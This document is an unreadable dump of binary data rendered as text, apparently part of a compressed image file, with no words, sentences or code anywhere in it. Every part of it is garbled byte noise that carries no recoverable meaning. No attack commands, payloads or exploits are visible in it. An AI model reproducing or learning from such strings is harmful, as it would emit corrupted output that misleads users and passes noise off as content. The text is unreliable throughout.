�^iO���oh^wq0�)��R�ȑ�'#f!U��YN6��6G-L�%��[Z��[�3F���r3�J��AQ �t&���81��E�Rg����",W؅�U��f[�ӬCԣ�8C���8���D�J�{�z��e�Ը�/�P	W�(�`q ��N=ԡ��rё*u��^�V��F��/E>�8Q��l���!-1��)4*s���	B��� 	p�8��i��RV@$�a~�R�K�3[N�A�Zy�4x�	�(�8G	�)F���Mn��)�ª/P�D^�YdYFSS�2�@��Bv�m�z������LC)7��>Ճ��N��#[����?�XHSи��-.�=�
]�2�d���k6�
W��B�?��$� ���	��Q�~ܰGP�e���V��й�T����BB��&PZ�eE��d�Q#���e=��y�����l�WT��� H���L�.�q���X
�'j �E��6}N���Q����� MxF_��L��! E��D�W`r���V/�}12�
lePs��8�%�*�� �Igq��Lܧpf�F^�H1�c� \��$fWY���Σ��A����	/6J���� 8<����0�6�n��A�bzNݮ��5��.ׂ�si����+���kp1��~�BY��Y����'q�Q�?�o��Q�K%o#��>vBE9�	R'PR�5w�c�z~gO�ǁE+..$ǍFuL�i��ES�%q@3����	�R�Q�[@��c�E	`TC��ߋ��4H��k����h��[�Ĩ4���������w�}ɦ,M����.H�=������qWg����h��!VR��;c��	��s�DK��⣏*J���ޫ��Z{�8���j)C���'�J�lQ�3.���V喀��q��@ƺ�-(�&+�75��B�2�����G̩�� �h�UV���\�0!RPի�*����i���\��E��������,�AI^�]yi�l� O�L��ݗ}V1l�o�<C�^.��%t�`'���!P��a
`�1w5����@gN�"5w%3M)ۑ��dز��;YY��z�
���4��UC{�e���C�i_�=^���m��Dsr*���}X��@x�ĻQ|�=&<e�&49BՙGBh��_�k.3B�X�'�s�L�U�	�.�S8��^�U=��=�s�k�'-aAk������k��s��e�������R���ֹ��C ��G<!*���1n.���g�t��L����ܼ��39��&i+)��r�v	d&q�	l9�A���0���>��|�:Y�df�v�+N��rR��}/�-������j�4ڟ�!ɸ	`���x�<���>)��:�p\`<F�Љ�,jQɱPc��h� +a�g�~#W�k�u!5��1�V�noPip&��E���n&CGJɘ��_|�E�-"۾L�jCo_��Y�[i����a�&���"��ڗ��1Ml�� w%r�P�p���r�lȱ�ތ�Nܭ�*����������1t�z}����F+�4_���?��;U���n�xjZ	�aқZ�T}�Z�ЙZ�.�
&j�g�c��U�v�a�>�*d��D�WR찎�g�^�a��8�$��S @�N�� �Rw>��e,�^Cɲ����!�.���{�+=��1=󒓧��ʒ������-$᲻<1��9�8��d��p;*˭�|� ��c@he5,�>�(tPq��L�Ի��s�ǌ��C5v$6sA��Kp��.k�E2��?���V�����eWP ��ƇRK6��Ap�=*�oFo�l|���~`q� �K��3L,F8��@j3������5���>�����b՗F���mO�b��Y�Á��VnUJ���-����45Mյ+E٦:���y,�z`�[���W��Ծ�U�
�-	xC�e��g��*���w)��"���wDr�(�Vᜬ	(�>S��4��+r�@@��.s�
O���A6BvL(��#!j@�% ,�� [4���z�Rz&
;g�G�Ug�2�Q���;��#����3/�w@�wUW	I�����]����^`9��S5��A����&WI�� CVpE0b@��e2G�x c)��k�%N`�m��`Qհ2�P �"�`�c�;����a)�)�Pr@�1BK\������ P��|KF ���*iR��.A*	d�������������%`8�]/dX#"��Zpr��`x��7��,*��v����$�$[�|T�G+I|�F���D�P5GC�r`>�$RM|T��ef_o���c�b�M܀��	�6�=��6����D32�es��eLN`�<hh�.�	 ���d�2�*�G�u-��Pz�ry��N�]"�vt�� ��C�a\F��ֺ��ܢ�<H�H}\$j,�S�|�Oq�����0�)7����� ��)�>]T,�ՠ!T��Vi��V����q�}�d\`�a
����ů�5(��`�����_�3��ˎڏb)��@����sҌx�Bc/���P�KPw;��u	�?��^H�*�IN֟�	�2((|�E�W�B�J1xdse�iPY<���V5���4ab��B8���c�]KIwд�6��9�t
�ˢ\�&3%N�_��y��n�˘.c��� �}ĺ	����_cP֘�j/	b"�P�rўb�NLy������ݿs.
�j�%������;iAspNBo������x#�$�˱L��V��\�7��:��N�<�Q8��O�A�P� p9� �D�Y��\x������B�q�_b��G?x��.J���g1�$��NUy�F��i�5c��_�!��N�	�N�tX��	g> ����J'�c%��ejPs!8�_p�;�":���F��'�E����[�ˀo�#�0��B;0�T�g�U������8������0$���Cqq�k����B8�lZZ�T8���`�a��Zc� НTБ��0YD.h��w��6�c��	a�8��d�,�T�)Re�dZ��0Zuh	�)<i�®���%�V�[��\LK�������GF&��A��p.\s��'!0Y�ݎC��Ĳ�^w�b��1 G��9�@�����?ȋ����1.�zfUa�Wy��"氻�5A\*�qq@Q��*=�Z�j���/�k<cM#�8aQٌ�FV#��*-3iqq5�D3����a�c�_tU�����iᔄ΢A!���Y�����5�9�s�e�Z���\�A
`KX�r/�=�������\��������PP��;�������o3��s�	T
B�~. j*e4*�DXPn�y����B����V�UНW2��j��5ΘO2��5J����*��-7pO�~�*�T"hT�y��C��¦0�=�\��@76n�� �f2^��J��+���~aR�k=!�4� ���.�;���;�Z]}�X�FL>���`����C���q��(m��%��u��[_���9 k����bwI����tD�t�����$%
�6���u���q��?n�@�v$�"0�W�� Swg:��a���"�4*�[�u���e��:-��#���o�w��!���Z�pfִ��>H� `[p���aq:�!h�o���'���*c��&>w>�i��2덬�L ��êE)���߈mT�s��
���5q(��͚�f����Ce�@�-�OȰ>�qW�`�U�5���AG;m��-� T�� qyB�Yz�l�0ܸM8�rڸt��%a�/3\�lP��̩0T��(;�D�e���qi�
������hT��TM��n�� 3�o6�*���(��7��"����F�i[͑k�둠���h�U�C\҄�t���9hF�B� .�!���8���;-Q��E�r�؍�-bX�@����r�G��,%���Kx���������#�����L 5��#E�C��V�8�;9����+%�� )w��A�9�͐���uf��誀HZ��(�W�R������m��# 8��~�'�	.D]gL1'A胒� �5��]&a:X���| �4L���B1RdH{s,��6�"pʓB������8q+�T& ���;K�-�%bj�n�C�$D�D7P�S��)�� b�
0Cbx��� ��zd���fز����&V�=G� 	�k�%2��*���R�ת��T��Z�h#�� �m���D�6�	���4/LU�b�9�];���n���"����g�	�`��� �r�o�.�f�5��L_A�C�<����S�� �l��A�����]@]��0��EF���� � -�f�DBm�B��Eu�z�LD+�%nQ(��9)wp�����á�]�xV����v���\c�`�v�A��yd��V���c�<ܽ���"�%rV��
^Rxn��p��84�M���dU,b��X'䵣��=�
��{��ۄ��^�p�����l2x�
KP
�~&��*^ʹ�B[0ڦ��!9-~�%�y��D![)�iS���%��Ƞ�5�Q��ߵ����=R���4{�1����<���ɑ�<�Kך&օ�}(�P��Ƌ[������Z�S�,>Y�zCVpC�V3����7���#�S�cJ�(�e<�`v,��E��G��������(ܦ4 I�BJ\ݣu�@�)`q���F��T�D���vu�50�wJ�]9�}Zj,䊛#f�m,,�BV? �n�Yk5��2�(�R0G�y�4K�.�i��)~ wp@j�E��.6���\˾���K��K�jY1���~�E�-w4-������X95OK��\V�����9|�~�k�A}�j ^�������X�"�D��K-#m!�yW�p��^ �
V5@��(��U1P]��d��#(�z%hQ�r:�YtEҼ��
�B0w9tê��lG9z�����f$P�^1s?s��Xx�R]2�"+{���hR��ܚ�������-�C�S�Sc�#P"Ual7�B�
�W��5���82â/_p�U�W��`�Q� �f�]��Q]�'L�C�4lPmQ��q�f���g��d�h�k73�q�Z��26� -�z��7�ʡ��$h�ANQ�_:����8S�����n��_�ӓh�Ě��Q�jҕ��nM�c]��T0���D<���=�*� �R%C>�K�b[����LНP�ኃ)j�Zpܠ����e���Ĩ�*�O�,��. Ę���gE��� ��o���}
�9����Q}Wrfͽ�{�(��� �|}4*��ʐH=	�a���:�"<�h����`:%j^bub����PmWRк;p�Za������$k:���%�d�W�\" ����U��먀l��;���	^ eMզ/��L���X�{!(�����1XƜ2�i�����&�����(�M3H�fh�*��`G�̴�=�EQ�d�|� #
%�1&=��p��.�EB�t�k��\uq�L�C)tA��K,rS{ī��/H�f ��C_�	H��R'��ԯ����$RX���1| 8���e�F�(��h�V�y��Zu���45P��C�0AIS��;�lb��kb�B��ABb3/D�X)�M� �����*���Gq��j��.�	t*ԁ�;1N<�BM����
�ʶ�˯�G�j*���
I��y�L�M�Y��/(�A�5��
��X*�SF�+{�d�+�TxD�$ 2����ܱ\>�<3�	jT�� >��l���>�� 9*�e�R����L���7�  �u;ņ:?8)
�%� �~���}�����d��<1-���L�Ȭ�y0�ǌ6��l,*a�J� T�c-�K,nz�C D~�.�e7G�q�2��xK�*�n��)��:�i�mSɩd�א��H�-A3f2���A�c�@�:�+�e��?�.�!���]��ϒ h��˥ܻ6�Z���	�.0�p��@�� `��˓zT�ܮ����`G)'�%@��%Գ*>)�� �j6b��j�_�]ŰV�~!���Gn��� ._�-��	���#1D��Ȯ �\�2�vxk=��P��Pk�Qd�#��}� q����C*�����y����A�Fau���x<FV�b�Ǵ��W-\��/k6�� ��%�_�c/;c��^z��#�Ŏ��5���s)1��`��[A���a�$X����i��&��[�.o�MR�=�"$�C_ f$u�GQ3j `�jH�X���h�H!�&�Y^�6S �2�HQp��0ԌP�,!���e�+W����Z��D�f�%���a��V�`��	��.�g�?����䁽{Ɗ<)V�9����kbϥ� ��Cو\�Q§.��$ٳ}�0$��l��j0���v!	�#�'����̻���˘ֳ��\��AbZ.�9�0�!��ʘb�|	o1�a��jȦ�-4��'����V�¥�8�u�q~}"%K��P��؝ ��@� ��p���x�&( �����4B�E2�V�B�Y�K��v�a�T���TXqq=$Sh2��@ ���Y���}�A\�WÁ|�3#��D����M�(���?�^^�Fk�^ЄG���. �{g����.�?�1�M%�W��V��W�WS|5)�%1)�����`�4ͅ ��/l��|ݹF�~�nS�fd��V��*����BF�8�`50�Yy#����);78ʋ�)o��x���4�h1�[5�	2�r��[Q�h.��+U���X���k V�2 ,����7\h"���71�1���]pn{�s;d�7k�֚i�]���̒à�>PX
����� �*��h0�����&dj�TH?ijp�-K����AW�%A��a�K���&��YA�1PQ|j+\�hEP������`L����;��}Ut����,�	��r3�T�W'�Wӊ���ʋ��}D�!C��xh�5�9A͖�:�Ã�OP�Ú���i�Ǝ�R��ٙ+�"��e��n9b٘p8��L���i�I��4r�A�ӻ0As��U����7._�2���c�!��\Um̰��[��JRXw�Ku&�N&�
��H�]���CՒ��[A1tzq�̿���|>�u�6칋I���as��3(P_��b����te���a�r1���ܣM���J��d�7�kx�\��h��e��m}�!s��21Q0Df��30ht��v�n]�̯���`��q �g���wu�IC�U����%7��A�|��+�jq}��ft��.گ���$��\��MF���^"��ǒI�.�AjPX�E������*�nm����G4�:b�uP�oA(Yq���i2��BvrPP���<�&~�pJ�e���8ʽ��&'����	�F<�k�� ��AW9��8gjOBԩ0���H�R�Gd�=r�(kw�C�`��B�CP޶��e��:_��g�^2��@�yŝ�'��g�.�$��bf�NZ��i߾t�N�'3�XE�6i��!z9J�A�n����k~�����p/�	�H��s�AI^#(?H���Iq�R%�):���f���TH���)7x�n+th@�sqj�8�L`�-j20L �Z��,3QtZ�N E�LCNQ�W�p�]k��e�S1�me�&x���]�N
i��[#����(V8�e����9.��	>:��X���+���s�b�[q�I��ň*�b���E&�/0j(�r��� �W�V�
�ʯ?�b��ձh�)��}�����o��,�K�PZ;�����
�
�#c��]<����ث�g��C=D�k� wN� U8[>�e� ]�Pҡ.�vKץ7�b�Z��v��g�U��<�_��Ut镣zE�V@������X��
�~��-�@�̊�㒜_��<Y���P�� ���uzR�
� �K�\��v�b`�(U���B�[�1���v9xy��#��%Oh�q��ͷ6�n7���1=9f���#T�-�	��ţ����$Z+��\�Ϧ�����t)�f;%��`n^.1��1�n3(����ܗB�*��.|�zX�.�?%�����Y�a��EL��!g�y�
P#z��}���J!IE9"�� [��W+jP�c+À�� �Y��d�-�\Sr�b[C��K������A���]D���
�ظ�_�~\T	B�Q+2�o԰3��(�xWd�d$�x�J�.#��x�J#d��!nQ,�FV�XAL;, �E��#HE�@���x�JI���R�;�ज!Z��/�B�E�s�D��fl/I(>��D��"E����$#�3As�������#�T%����Q��HC�~�g+�ܕ_|�cq�����6D���=�*������&�1,����cz��K^��=�)<B���>	[aC1��I��AmD�U���y�{S�����_����d�ʹ�c_p)��
X���0yN%�8I���˔�D��ԭ���
�ר�J�f�iȬ8[qVK��J�P��B=�d]D�3}���NQI(nq\LB���Vz /Rƭz|я� K�x�ivJF�������f� ��Q �1HR/�4'�cZ8E�!Zv+�H8����W8V�X�,%��U��Vx�D���k��ŷR�jl},m �w�n\�`-$\̈́�j!/XM;�#I�ݟ�K�������.�q�ǦeU�Ʒ��d�U�� �y�Zp&�5W�Ll�Ǳ� s�����L�2Z쀰<$W��>�tr����9�1�ɭ�:�a+���I�T@�y��s��
��G�}$��!r~��f�,g��;.� Ԉ /o��pK@�#��J$UY�Y92�4���l�q�d����T�c�^����>�mW$	�)�!���[x� �W�D/v�^�/,* .�?�ׂ��/�����0��r��Q�z!������\Zխqf�ƤXh\J�%C�u�I�2��  ���b��/�L�;?'��41��H����� })N��A�nh\F�+��,����2Ө�:��b�E4:\�\��� �(k�� K@��˲����Ҧub�bV~%ɨ�����OąakU1��љn<�菄�y=�hZ	����.��6)m�%� g;z��U�d�\N5���t�=D���_�Lw��rG��eEwP�F1�t laZ��+t2��<.��N4Z��j+Pʝ���NB���c��s�g�7\�@$Ă�m�8���e*䜫���P"Նe����: Y�gl!���D�1UP�i��$X�Ce�B�	�q�� �0�m.}ի�����R3�um쟒�� ��G���.��ù񍏄��8a�P������Ws�i� �5-þp��lLJe�d��%ʑE��E������a��s2�X�(�(/����j�e!�	1�Q��0�=+ᕟB3�q��!5V-��_�%����Q� ,m�ɖ]�~�CM�5�k�a����+�^D�z6H�E�;��J��%�vZ��R)a� �����F�L9��^A��+.����J�j��:�j��@��(�1 Zǃ�."�T�MW1Y88B����.���ĕFc�ॎ��C�x���c,u���,j�U����״�c�x�R�O*0A�� (M�����}A��@E��D���3�^IUKb���1�u���� P�����\�u��"�U��Lc���j�Ք�YhQ��5��em��qXl�3:�v�Ԙ���/�����@t�*��6�#�-: Y r̴��G-��O����z�K�۱-[����ҔF�z��;P�o��~ �BpJ�9�qB����<�8aU�3 oڌd,����� R�����Z�em��w��1}���qp�^��(����%�
�5g�5&oLD`@�	�Z�����ĺ���A%(������u��4�]��.��r���M}��XIW*��<����&��9FwFe�YX�嘛`�/l��AE~��4ll�22U���&�䄻��5� ����2�8_*��8 �6SMB@C6g� e�"�d�U�!�X
s�&||%*��/ryÕjƦ��DAhW|"!z��>��q�������	e����u@�XE��w���˃ �.��OD킗?�� ]��Ü􅌻�MA�~H�lXXr.��<!+ى������"��ȻQ��r�@��A��.�?���y�xC2��p��g��XJ� ȥe�I)+�+4�E�Z�����`���x(���2�
57���(�j�n7���&"�}�� ]�W�t� ���/F�`�1� )*��-�((��Uxft�=��bԪm�����d ��.r8
W���v�@����Fb����,VН2�)��1*Rg��-=m�g��b�ʹ_/�)��P"K�؜K�2��z�V2�	��T�9��4&Z1�Bwmpˆ�\d�"у�ܬM�b  ܝ\u:	��A��Z�cZcE�|�X4 [+�nc���$�/,.��g�u=�� -�Q��we����!�/�Po��`X�.j�@>3ĩ�&Q<�����'���K!�XT��$���a�O�r��OaĦ���#9c��A�� �:y���wSs'ʒ��Z� �c3V> 4�r���xf�&g[	��D�K�*@Ɩy{�Q�e��$��$�9��ȳ �S��\C4Ӥ1��P���W԰��%tb���(�]ʖ�.6R- K�1�F�S�E��d�bD��)�U�(F^��XT~s���>3���� �؏p�&������� ��n����~[�>�E� H������8��Y5��,�G��&&�W�-Qn��J>M���.�\
y���,�)VP��0))5d�v���P�$z�B`�j4���"i"�zP�W�����lA&{��*��$F�q��*���]�*�X&��	����17�����k���1v$ы�
<�d���PɊ�0�GA���j��`k1!�$����Զ�/�Sn ����7x��5h�s9Q�DF0�##S��S��MC��H�f��u�����Av�����9�	�.���c��|<��&X㄰q	C ��d�&���? �0�+�!N�O6�#T�k���ɠy�M&�a{�l*���q��yU3:���8�����-)�d+�9�c�74EۀX�k�n Ao�ٹ�!x�?T�x�Z�!�\ƾHX��*?�����ĤG�&�*�w�  0�H�b��l�#��$c@����eA�"&Y���-sDs�>�7�r�,&)�!�L9���V���z{l�R*
NA�5t ]AYuW�q�(h4�����W5���[6���
}Gv�� +3��)P�O���xB�����n̷*����Lw���~L8M��7�U�r
��<��F�ya�~���� �m��(Z�� ��Z�{���K�r\}��3�y�P�P��Lb�#��P̲����#�,����lL���s=V ��j�.�)�3CE$i1m��WE˵�q���J
�8e��Uݙ��+c�n#i�]x��Q-��O�f+��̿�C�F�Xf�A�1����IfH{�0� c�(O'�bx_������$���hHo�F0�_��PJ�D��H�J���w�jG��AE�����c�BFa���V䖆����.|@q����%2(N�{Ĭ۲���C�"�V�!ZXDf-���0��� �nBΩ���wxsw�S�#́�0��x8�� `��%� ����=�+Ps+ V�6V~�nlJE(�4��d���na�����D<�iy?��n��0C��
#�&����A�Bh�������[�rwF=!B����00���IMחd���=0,� �x��j�6�4�`^:��)+����!r<����;�\����ܭ!��bX�a��U4�z+8l�o���_U)�k:�8<�� =cǕx���/�?���h�19��6���G�#P(<�˛�yl���#SH@�����V�X7̈́�����3^Ƙ������P�!�wG��� ������{��%��b@=��8�gؿ���A9zx��s�Abw`�FN?GL�B`��[)U���1V�l&���DE]�)i!��
ģ�i-�Ӥhws*�- P^-;�����g!�q���mz'�hݒ�l4�y�Uݒ����
����R6D2�e+�9�P�>AU�F��2�&�~��H���3V��]#e�	�+x�Ii[�1�~�ڣ�\4�:���{CU��X�Yq��a�,��7�b�Ii{��������*b�f ��d�<xj@�1�m�4��3������B�6t@V����A���*��N%>�'��#�ʌ����&�o$!��!H�'��AkX�h(���m���ea�\A���Z+�O`@���$�$�� P{���n��+�|	s12��<���r�����YQ�hܷ<ߌ#	��,B��R�$C\P�2��(��O� ����1k � =R��� O��]E��`��P���AYєr'1i~>Ka���|,Z$��Pk�����yєY�^��~U��6݇GmK)��z#tq�8�efo�>��e��~�]N�(R4��A��r��j]�(�<�onڰ�"%��K�p�fTj�0ʞͱx0/!�/���f��V�����c��B˘�9��=J3|,�djm�͕-J}�E��Ts�%.�ן$t$7P#g����x!]C�	,-y�%�W,l���Q<=�H��F�YaFV�Є!B�/��Z���b�-�_-�Z���"�JE�{A_h%ta:����(1@���l��5p��xg=��+�	0(K�iZ�H;��ĥ�-S��P��N�3и�H4ˤ�[��\���-�!/{����(���@
@��Teդ=�f�T�ˌ+xiʷ�Q��K��.�܆�
2#��w
�r�@�,+�:�ꈥ	�-�ܵ���H�~��꣔[1v
'QM/5x&p�ŗ3Lʐ=�t�YR�����@>ʉD�?P�X|��.��^����ϼ�r�ӁD�<���"Z�D|�"T?#2��=�ʧ�0F����C�2�x�����D��@����&P�C����j{�vA�ı���I}�Y�t�/֢�3R�N5m�⏴+V��'���ۧW�#�Qq��8�Ƒ�L9`yDp15�1Q��o��_��J!`<FsU�s5�2Jp�1��v%�࡚�^���AF`�+b����G%��_���CjO#Gť�����"a��b���d�s(� ��".hB�W��A^C�ֱr;?9s����h�ð����+z���"�b�����%3_�Z�8���R�8�����Y��Ċ�#3�-H�[ӓ����ew qn �G�F	��W��/�:�DEȼ.6���cх %���)q{0�>*a�Y�Բ�q�#� �`��Y�����- 퇅}��b4��z��	��ٚ�R�v59�1��b�v&H�;� h��!̮��/rb)2�,w�f^jk���`�]��u)*^�Yc�/�4�P��o".�u��~ca��7���c���tN�)JBT�,zE~�pp�@�؞��f?b-�2�a4��nz.PD�� W�Uƛ��e^����)��rO&c��(!1T��Гv?��
�Aц-�A(|�V\]�����[�$3���S���A�눖�`�Jl�V��FV���	QHF��5���B��`�,/�5u���R=��[�)�D;e��N�}B�Y�^��y��fA�P��ED9�X�K���6�g���c�g��=3���L����靱I�o��`�o0<Jc�1E#��)f`��3Nc�����V(��a��[Eq�˙�*лC�έE����Βן���$ÏH��2���Ê�� H,"�*��H8$-��)3<��P���*� ���3/-n����J-��0Ԩ6�� �������
F�R���j�\�+����!���j)����6��A*��/(W�l$�_Eg���I� N[��"�v\b�`���H�Hn˂S&��� ]�D!�/�cP��3 �Y��t}7+��3�6e������"� ��Q.7��V�jx��b�Y:=��_,�1 ��ƭ�BS���튞1z�DKCr$�����3e���;�O�� �3�3��~���3��* ��m(K�i��������s]����^����J�"� "��k�����{��6qG��e	��R���[��\-�]-)ǆ9��m�u+u� �r傦�Ť�
#1��唕g����,_�j�Q{�� O\ˀ`T9D/��q-e8̽��`����)hOT���"�D��F�ǀ������x ��q�n�R����19�BU���{ �p;7�pL*�т2�C(�X\LM�Vz��u6�XYȵ��.�Z� FVa@0*$�@B�4��^��71Ѷ;F[�Q��8��(cei�i�����QQ���D+��H��
Fؖ|��p`�,G1��ń� �H���>k3�m݇��kPc��U�VFT��b;��<8�u.�bm̳N�v��`cN����`e`�Z�u�-�_�Mս#��!5�S3�����O-@*JB�D�$�_]D�1�J(6��À��o�3J/�,,�n�Dq���;�C1��e-�Q��A�( 2#�ΠE�$�$�b�?D���0�:aeKTbX��Wu9��F���K))�)����=�/���!
u��#٢
s1� �J"�A�� ���n6�"��("]n_.��� #x����3/����� �|@G�']� �&t,�DE�!��#3�R���C0�9fˆ��P�VŔY���+>���t¼�
+��������� F�Is���pW���!�98��H]_q~)B��A�A�J
���1����S�+DW�fR��Rd8���aDw�P	�<G{c��_�7( z��ace�Usd�㸪*|�=2���EA����=�dv�!5=!��r�� �F���#� �t��YjY#7�*�LC���?�J�>�D*�t��}��'m����y�$����@u��lF�_5TAH����6r��P==|Y�O��on0#�6l�16�%�.�yt����6^��E5�9���-��RZ�0[1��E��ae)���Щ:��f��h}J��pn���h����L S�I	�� �ʚ�2~���$rn>q�.�"��XS�FS|�Sa��=p9n��bI��p�.4bl)JIfH �XE( v^V�wA|�u,��(L�PS.�\'� 32��x�`�F��A-�s�����ߥ��:V4S|5k���B(�`q/'`mml�Na��d����8
ˋ�ED�*]�����<��U�OAOo$[���J����P�J��!܀� �S�d�,��(�3!`0�1� �d@G���
s���JGT�� كL�a�&S |����
_C��%�5�L�!����.L�L�2�@r�Y����1�����O��``.!�*��Α��H�|�� ��P���QYq7�����WQ�:f�-�|�h�p��PL�Y3ydZ��&*3�{��i�C>�)w(��C�]�V3*�+��	��%튗��۟��m�ÿH�K�OL�%�VX�n#�H�����JSԠ�	yX-D��c-�Z�� �jԮ]1>�Y(�9`e���1�0���Bϔ_P����Q:��Z�$r	hN 8�423״l��5 ���!�S.���^~c.cC��X,��tSTƵ;#�+��1�8�J�c(�R��=?/�q�f��4���ôS�8vb�m�]BZ��9��/�0�w�0vm6�]1s��	���Z�IY��.`/�gr��8�!,��d¤س�2�UL�/+���
��1�l��c�;H%Vo`��B���� D��
��@GԽ6���~#�0���{�տ��lG�gd�*]F#�V�,��`u�*�4;�c&�-�|B�q.Mo���,H����o�))���c3�N��Q���&;�f#E;��|�슖�'��+��#�Z�4yb*� ��ۗ9X�\�I~��x�`1�\����LJ���Q2�Ÿ�,?�hN *ަQ����8�u�:� c���1N>����Q�ġ̧��$�S��6���"���H P��,�=�68_��_�A��ea*�?j(��JL��"��#�q+�Q�&�2⿙,�|��KZg�L��1cZ86�)���@�n��x����0�1�Y�`T[���#\ʲ�T�2��-q�
b��d��_��ap��r�`��@��x��*X%B�N��[���l��6��j���,�3?��!72��L?��0+�������+�_�d;�4k�����)J^E�_��xV���PK��B_.��0~e����)��2�� �� �p���/(��K��FU�D΁l�~Q�{.��%׀h�ϟ�8W m%"S*�q��.b�,Al5�����*�2˥��w?{���8�K�2���#�v-��z�*9Ԥ;K�E�������6%��/��f�0o�.e�-S��f8,��Vrz�[�7\焟w������q�a�8�R�Ƕ��ȅS�Ay"��qu2�k��"��"9f��f鈹s8"�S�\?@�}04G�ĦY���N�#�ja��.$�©�~�� �"�X+��@�A� ^��ff�0���Hj�_�2W�1�kQG2��κrZ��mC(0k��%�0A8�z8 �6�}�1�@K�����k�(r�JXhs3y�ܧ���ϣ�B=TF�AQ^���!"���Fc�{�%Bٶ�UĠo��&8PK$q
t0Nk�2�+�6b+#4��J�e�e�A�P	V> +h+$`�qY1\��EV�M�"��ci�������bDq�+�����7SC��Dk�Ը`.]�n)������Jbi?����(�H�1���J��̬ʒ_��.fa�8����3c E�)�fv8x��Y���8,(] �J�L�(b�Ė*p�c��Tf`c�&�����y�����P�C�Vk���X���R��>	��q(��_u9.-��D"�R��?���1|Ĩبk�dS;s��f~��U^%���B�TH��G���L�?�)�C�:EZ�)�D6Q�9�e@`���
X%d�T՘"��Hr�!D���H[,XlK�o&兜��b��"�DC�Cꉚ"Te��<Es���,�����Ai|�<��Y��p��&�H2�ȕ���?e0 ̒0��n�	��~Jͤ=��
��9�l!��7�q� �C�F0iw-�
Y���� �MS�2֋&Y�JVa��^��)~ ���
���R�:�0s�8�Ţ[��Vb[z2�fV,<��< �+�$�A��t��]�Ĳ���&�#k��H���ew�~���H`p$%pc<���s�����(&�e�0�E���+�~<���$8�y���BT�vm������<�,D2��a�� 鉓��;��EBҡ�M�`�Vn��U�!�<H�j�P�.bch�s�0�Y�MTU�}�0�cȏi�	`v�
���c���� �6�� 4٘���%�{)�����-ւ��P]A��Ð�@��\�c��!5%�7�{�z�
-�;��z״yӈ ^W2ϕ�c�U������T�����%�!([[PK��C<$"Uw���rKy��b�����%�Jr0��=�5�y�I�?���c/� ��q�K+`���E(#�)�\�����ҧj@*��J��+��x	hn:�!]�Iv��VO����ї]] �Ib[.����FQ�8��-h�[c��]� �$*�_���."*\C��9�ȗ!���]�}v� -A@�0A�-)��Wʊ* �2�X,�m� ��� ��آ� ����� ��#Lʼ�7@�\N�R������I"�]3
7� P�J<� �͗� ��bҠ������K��F��ybIS_so� ���� ����X�8&ۛ����+� 9�,�g� c� �`�U�����If<p�@�p���ۅ�d�K�!�B&��w��~�����|ϟZ�e�)������%� ��$	���K	��U�Q����O�E�E���>�,����^���� 4   !1 A"2Q0a#@B3qCPR�4b�� ? �GHt3�۹!;�Օ�%��kۛ�����HĔ)�C��v�f��R]��� jG��?�iC�BC��"t%e/�C���$�x3�������H�.���B� #��n)�͉".���ޕ�A~F�|t5Ώ[)�y~�h��6�Q�$������[}�l^�͑+����V'G�Őy�Q~�(�h��r�)��X��k8I����¹|�j-�jRG�*��2p���JQm���Wr�n����ڈ��1{첛�ֵ�w�vEH�u�e��I�g���1���?&���m�N��Ǧ��J�g5�(�y�QQI���o��b_�F�BK�>4��ȗ4N��+#(�	ٿ��+�L*���Jپ#��p��<"��V$߾����_�2�"�]SF��c�9�dJ�L�ɖ�P�X�{��P�Y�*��F.$�W�X�̷>O2r2��T��F,o.�1�c��ZFI�Ŵa�����ړ}X�]>y�R3V��Ϸ�9+%7dr4�owg��\_����x�i��� ��HM�c�ZGI� T�(`��j7Fy�դ�$��!;�|���^�%�ǝS#7�1�r��.T��s���V��t98���&x��!��'کQ�`���,��$��>�Ĕ��BMv.�]F�lQ*��;��M� T���Y{Uk���w�9x���.u�l�,�̉���<��V�N
{�� �=�dMٓ��kys\.��� ؑ�*vA��D�j��F� ��N�i���3��[��8KEiZc7!c��#������x��^,Lأ轉Wc�8���|1�PH�;����7�r=	?�}]rxUQ;۔�L�d�F�ٙ.�$Ԩ�CT�t)�7H��Z�Te��	س�`J�w�<J�g�5��J[��68��JC�T�C���H��6��ȏ�}��i�H� l��h�Q�~"�ڢ�J*�b��0Qn���=���L�R6�$/�zP���aR'	E}�1��H��Fr��4�������<W���&8F}��f�cO��̓⑳���o�zy�m��/L^\��!�� �#�)��-��pZ-Kj%{p�D$�L�ڛF\��>y^�h]H\	YIj��r-~�!K����M�#T�����D��'��T#l�G��n1J��l�G�5f\�4wG�bO$��Xv+�kɑ(�����4}>�����"4�J��Z��E!�QqD�wϳ�w,�Vh|
1��M|g�(�'��
V��)&Nu#�e�N�	N��d^��*���BI����v�ȥ��F8�A(���m���Db��1J0�`�7-��X�H`ƝrV�����)dG���oZ�E�����G�rm6!*��y��V�O�hÖ�'l��[g}{v�9}9�BJ&D��Z|	K�F?�%�Vm��#�suB�$y8\:�����sC��O��</QI�$WQ<�#dd�H�� N�g��.\IG|Y�:���g���e��>�8c��-����e����}G��͞Y���3�C�yV�9v�e�FW�g�*�#D��6��U"��Z=�����<pTm�\h��!	�m�BHڣН3�w<I��L\Y��S���;G��]3?^���'�yʾL9��<��Y�m.Hd�"�O]�"1�zVz�G�i���m6׵b���&�i��h�?G�F2"� p�<�ė���#Ά�N'��gȢ�-���}���Gd��%��,�!��ZG�i�����C�n�w�z}E%��ID�����ܢ����+�P�54cǻ<�����5n.d��x�T��x<�R���7�'��.����r|��T'H\����R����66lh�y�#�#'������V��OE�U"�<#��g��I�<�����D���?T�>\sp�G�r�x��BM�<�#
�gt���%F_�x���Ȫ��l�3tJ}o�G�G�1��۬��+Ib�*�Ӈ�8�Q�&_M�?�N-�����l� ���,�>7S!��U�_ڈ���='$�_��(i!��y���Oa��ġ(�7�,��V'Q�6qi�c��A�U��b�mH�rj�?�
��fh8ƫ����Q�3�D��Dt]h�����=,���DzE�-i&�E��o�G�Dy���i����3�aE�y��;L#���
�e�+��:�X����<8X�*<�ш�DH��~	��Qs��#Ս��c��Xݢ��:Dܿ�b<?
~R���ْ���8��3�Ҁ��� b�oj�Y92K���=7D�M�ʘ�c3~� ��R��Ŵ���3�F��#����~]2x�F{��Z��9����t,�;<��;yF?�� Ӱ���:挰�d�_��	�M�2M�m��Qѫ*����(�tqRc�8�ٞQ�l�Ss3:�}�4S앸������6T�Wg��o��j��-ܑ��S�Bi�"V��	߳,�����K��n��žJ�1IFˏ:l~V*���c�h˛|������/����I1xR����Fg��Hz%g��
